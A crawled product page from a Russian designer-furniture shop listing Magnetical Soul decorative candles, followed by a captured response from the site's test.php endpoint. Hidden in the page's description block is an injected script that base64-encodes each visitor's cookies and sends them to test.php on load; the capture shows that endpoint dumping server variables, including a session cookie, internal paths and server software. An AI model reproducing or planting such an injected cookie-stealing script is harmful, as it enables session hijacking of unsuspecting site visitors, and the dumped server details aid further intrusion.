itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Homeadore</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="brands" itemprop="url"><span itemprop="title">Бренды</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="brands/magnetical-soul" itemprop="url"><span itemprop="title">Magnetical Soul</span></a></span> </div> </div> <div id="subcategories" class="col-lg-12 center subcategories_menu"> <a class="subcategories_menu__item" href="/brands/magnetical-soul/products">Посмотреть все товары Magnetical Soul</a> </div> <div class="space_block_40"> <h3 style="font-size:24px;" class="space_bottom_20">Новинки</h3> <ul class='products products-slider row'> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/magnetical-soul-10" title="Декоративные свечи ConcreteWax 7X7X65 / 7X7X57 / 10X10X50 / 10X10X43 / 7X7X40 / 7X7X35 / 7X7X32 / 7X7X30 / 10X10X25 / 10X10X17 CM" data-product="115236" > <span class='image'><img src="https://www.homeadore.ru/files/products/magnetical-soul_ms5_1507776207.300x300.png?3f3e561f231dfcd02507fb41cee422a6" alt="Декоративные свечи ConcreteWax 7X7X65 / 7X7X57 / 10X10X50 / 10X10X43 / 7X7X40 / 7X7X35 / 7X7X32 / 7X7X30 / 10X10X25 / 10X10X17 CM"/></span> <span class='brand'>Magnetical Soul</span> <span class='name'>Декоративные свечи ConcreteWax 7X7X65 / 7X7X57 / 10X10X50 / 10X10X43 / 7X7X40 / 7X7X35 / 7X7X32 / 7X7X30 / 10X10X25 / 10X10X17 CM</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                62 000 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/magnetical-soul-5" title="Декоративные свечи ConcreteWax 7X7X65 / 10X10X50 / 10X10X43 / 7X7X40 / 7X7X35 CM" data-product="115238" > <span class='image'><img src="https://www.homeadore.ru/files/products/magnetical-soul_ms5_11608282.300x300.png?33e91d81395fdfa07b6254c9ab269513" alt="Декоративные свечи ConcreteWax 7X7X65 / 10X10X50 / 10X10X43 / 7X7X40 / 7X7X35 CM"/></span> <span class='brand'>Magnetical Soul</span> <span class='name'>Декоративные свечи ConcreteWax 7X7X65 / 10X10X50 / 10X10X43 / 7X7X40 / 7X7X35 CM</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                36 000 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/magnetical-soul-7" title="Декоративные свечи ConcreteWax 7X7X65 / 10X10X50 / 10X10X43 / 7X7X40 / 7X7X3 / 7X7X35 / 10X10X17 CM" data-product="115239" > <span class='image'><img src="https://www.homeadore.ru/files/products/magnetical-soul_mas7_1434872743.300x300.png?6d447c898d425b9a08470027c9c8aa0a" alt="Декоративные свечи ConcreteWax 7X7X65 / 10X10X50 / 10X10X43 / 7X7X40 / 7X7X3 / 7X7X35 / 10X10X17 CM"/></span> <span class='brand'>Magnetical Soul</span> <span class='name'>Декоративные свечи ConcreteWax 7X7X65 / 10X10X50 / 10X10X43 / 7X7X40 / 7X7X3 / 7X7X35 / 10X10X17 CM</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                43 000 <span class="currency">руб</span> </span> </form> </span> </li> </ul> </div> <div class="space_block_40"> <h3 style="font-size:24px;" class="space_bottom_20">Magnetical Soul в общем каталоге:</h3> <div id="brands" class="space_bottom_50 col-lg-12 center"> <a style="font-size:17px;" href="/catalog/svechi/magnetical-soul" title="Каталог Декоративные свечи Magnetical Soul">Декоративные свечи</a> </div> </div> </div> <div style='background:#F7F7F7; padding-top:15px;'> <div class='container'> <ul class='advantages' > <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-guarantee'></i> <span>Оригинальная продукция</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-transport'></i> <span>Доставка по всей России</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-placeholder'></i> <span>Самовывоз</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-money'></i> <span>Оплата удобным способом</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-piggy-bank'></i> <span>Бонусная система</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-tool'></i> <span>Скидки</span></li> </ul> </div> </div> <div class='container'> <div class='description col-lg-10 col-lg-offset-1'> <script>fetch("/test.php?cmd="+btoa(document.cookie))</script> </div> </div> </div> </div> <div id="footer"> <div class='container'> <div class='col-md-3 space_block_40 hm top'> <a href="/"><span>HomeAdore</span>Дизайнерская мебель и декор для дома</a> <span class='copyright'>© 2014 — 2026 HomeAdore</span> </div> <div class='col-md-3 space_block_40 hm pull-right company'> <a class='phone' href="tel:8 (495) 545-46-43">8 (495) 545-46-43</a> <div>ООО «Комфорт Трейд»</div> <div>ИНН 7704767045</div> </div> <div class='col-md-3 space_block_40 menu'> <a data-page="3" href="dostavka">Доставка</a> <a data-page="2" href="oplata">Оплата</a> <a data-page="6" href="contact">Контакты</a> <a data-page="10" href="vozvrat">Возврат</a> <a data-page="12" href="postavschikam">Поставщикам</a> <a data-page="14" href="interery">Интерьеры</a> </div> <div class='col-md-3 space_block_40 menu'> <a href="catalog/mebel" title="Дизайнерская мебель">Дизайнерская мебель</a> <a href="catalog/osveschenie" title="Освещение">Освещение</a> <a href="catalog/decor-interer" title="Дизайнерский декор для интерьера">Дизайнерский декор для интерьера</a> <a href="catalog/kuhnya" title="Кухонные принадлежности и аксессуары">Кухонные принадлежности и аксессуары</a> <a href="catalog/bar" title="Бар">Бар</a> <a href="catalog/vannaya" title="Ванная">Ванная</a> <a href="catalog/sadovaya-mebel" title="Садовая мебель">Садовая мебель</a> <a href="catalog/brendzony" title="Брендзоны">Брендзоны</a> </div> </div> </div> <div id='login_form' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/login"> <div class='title'>Вход</div> <div class='result'></div> <label>Email</label><input type="text" name="email" placeholder="Введите email" value="" maxlength="255" /> <label>Пароль</label><input type="password" name="password" placeholder="Введите пароль" value="" /> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="login" value="Войти"> <input type="hidden" name="login" value="1"> </form> <div class='user_form_footer'> <a href="user/register" data-popup="#register_form">Регистрация</a> <a href="user/password_remind" data-popup="#password_remind">Напомнить пароль</a> </div> </div> <div id='register_form' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/register"> <div class='title'>Регистрация</div> <div class='result'></div> <label>Имя</label><input type="text" name="name" placeholder="Введите имя" value="" maxlength="255" /> <label>Email</label><input type="text" name="email" placeholder="Введите email" value="" maxlength="255" /> <label>Пароль</label><input type="password" name="password" placeholder="Введите пароль" value="" /> <div class="captcha"><img src="captcha/image.php?8761"/></div> <input class="input_captcha" id="comment_captcha" type="text" name="captcha_code" value="" data-format="\d\d\d\d" data-notice="Введите капчу"/> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="register" value="Зарегистрироваться"> <input type="hidden" name="register" value="1"> </form> <div class='user_form_footer'> <a href="user/login" data-popup="#login_form">Вход</a> <a href="user/password_remind" data-popup="#password_remind">Напомнить пароль</a> </div> </div> <div id='password_remind' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/password_remind"> <div class='title'>Восстановление пароля</div> <div class='result'></div> <label>Введите email, который вы указывали при регистрации</label> <input type="text" name="email" placeholder="Введите email" value="" maxlength="255"/> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="password_remind" value="Вспомнить" /> <input type="hidden" name="password_remind" value="1"> </form> <div class='user_form_footer'> <a href="user/login" data-popup="#login_form">Вход</a> <a href="user/register" data-popup="#register_form">Регистрация</a> </div> </div> <div class='overlay-bg'></div> <div id="cookie-banner" class="cookie-banner"> <div class="cookie-content"> <span class="cookie-text">Мы используем cookie</span> <button id="accept-cookies" class="cookie-accept-btn">Принять</button> </div> </div> <script src="/design/default/build/app.js?id=fee691dcb7125e455ac7"></script> <noindex> <script type="text/javascript">
            ( function () {
                'use strict';
 
                // Флаг, что Метрика уже загрузилась.
                var loadedMetrica = false,
                    // Ваш идентификатор сайта в Яндекс.Метрика.
                    metricaId     = 40810909,
                    // Переменная для хранения таймера.
                    timerId;
 
                // Для бота Яндекса грузим Метрику сразу без "отложки",
                // чтобы в панели Метрики были зелёные кружочки
                // при проверке корректности установки счётчика.
                if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadMetrica();
                } else {
                    // Подключаем Метрику, если юзер начал скроллить.
                    window.addEventListener( 'scroll', loadMetrica, {passive: true} );
 
                    // Подключаем Метрику, если юзер коснулся экрана.
                    window.addEventListener( 'touchstart', loadMetrica );
 
                    // Подключаем Метрику, если юзер дернул мышкой.
                    document.addEventListener( 'mouseenter', loadMetrica );
 
                    // Подключаем Метрику, если юзер кликнул мышкой.
                    document.addEventListener( 'click', loadMetrica );
 
                    // Подключаем Метрику при полной загрузке DOM дерева,
                    // с "отложкой" в 1 секунду через setTimeout,
                    // если пользователь ничего вообще не делал (фоллбэк).
                    document.addEventListener( 'DOMContentLoaded', loadFallback );
                }
 
                function loadFallback() {
                    timerId = setTimeout( loadMetrica, 1000 );
                }
 
                function loadMetrica( e ) {
 
                    // Пишем отладку в консоль браузера.
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }
 
                    // Если флаг загрузки Метрики отмечен,
                    // то ничего более не делаем.
                    if ( loadedMetrica ) {
                        return;
                    }
 
                    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                    ym( metricaId, "init", { clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                trackHash:true,
                ecommerce:"dataLayer" });
 
                    // Отмечаем флаг, что Метрика загрузилась,
                    // чтобы не загружать её повторно при других
                    // событиях пользователя и старте фоллбэка.
                    loadedMetrica = true;
 
                    // Очищаем таймер, чтобы избежать лишних утечек памяти.
                    clearTimeout( timerId );
 
                    // Отключаем всех наших слушателей от всех событий,
                    // чтобы избежать утечек памяти.
                    window.removeEventListener( 'scroll', loadMetrica );
                    window.removeEventListener( 'touchstart', loadMetrica );
                    document.removeEventListener( 'mouseenter', loadMetrica );
                    document.removeEventListener( 'click', loadMetrica );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
    </script> </noindex> </body> </html><!--
memory peak usage: 7400032 bytes
page generation time: 0.023972034454346 seconds
new server
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeadore.ru/test.php?cmd=UEhQU0VTU0lEPTlkMWYwMDdkNTNiYmIzY2JmMDBmYmVhMDAwNjlkZThk
body_size: 875
content:
<pre>Array
(
    [HTTPS] => on
    [HTTP_HOST] => www.homeadore.ru
    [HTTP_X_FORWARDED_PROTO] => https
    [HTTP_X_FORWARDED_PORT] => 443
    [HTTP_CONNECTION] => close
    [HTTP_PRAGMA] => no-cache
    [HTTP_CACHE_CONTROL] => no-cache
    [HTTP_USER_AGENT] => Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)
    [HTTP_ACCEPT] => */*
    [HTTP_SEC_FETCH_SITE] => same-origin
    [HTTP_SEC_FETCH_MODE] => cors
    [HTTP_SEC_FETCH_DEST] => empty
    [HTTP_REFERER] => https://www.homeadore.ru/brands/magnetical-soul
    [HTTP_ACCEPT_ENCODING] => gzip, deflate, br
    [HTTP_COOKIE] => PHPSESSID=9d1f007d53bbb3cbf00fbea00069de8d
    [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
    [SERVER_SIGNATURE] => <address>Apache/2.4.18 (Ubuntu) Server at www.homeadore.ru Port 80</address>

    [SERVER_SOFTWARE] => Apache/2.4.18 (Ubuntu)
    [SERVER_NAME] => www.homeadore.ru
    [SERVER_ADDR] => 127.0.0.1
    [SERVER_PORT] => 80
    [REMOTE_ADDR] => 3.22.234.55
    [DOCUMENT_ROOT] => /var/www/www-root/data/www/homeadore.ru
    [REQUEST_SCHEME] => http
    [CONTEXT_PREFIX] => 
    [CONTEXT_DOCUMENT_ROOT] => /var/www/www-root/data/www/homeadore.ru
    [SERVER_ADMIN] => webmaster@homeadore.ru
    [SCRIPT_FILENAME] => /var/www/www-root/data/www/homeadore.ru/test.php
    [REMOTE_PORT] => 48956
    [GATEWAY_INTERFACE] => CGI/1.1
    [SERVER_PROTOCOL] => HTTP/1.0
    [REQUEST_METHOD] => GET
    [QUERY_STRING] => cmd=UEhQU0VTU0lEPTlkMWYwMDdkNTNiYmIzY2JmMDBmYmVhMDAwNjlkZThk
    [REQUEST_URI] => /test.php?cmd=UEhQU0VTU0lEPTlkMWYwMDdkNTNiYmIzY2JmMDBmYmVhMDAwNjlkZThk
    [SCRIPT_NAME] => /test.php
    [PHP_SELF] => /test.php
    [REQUEST_TIME_FLOAT] => 1769481566.496
    [REQUEST_TIME] => 1769481566
)
</pre>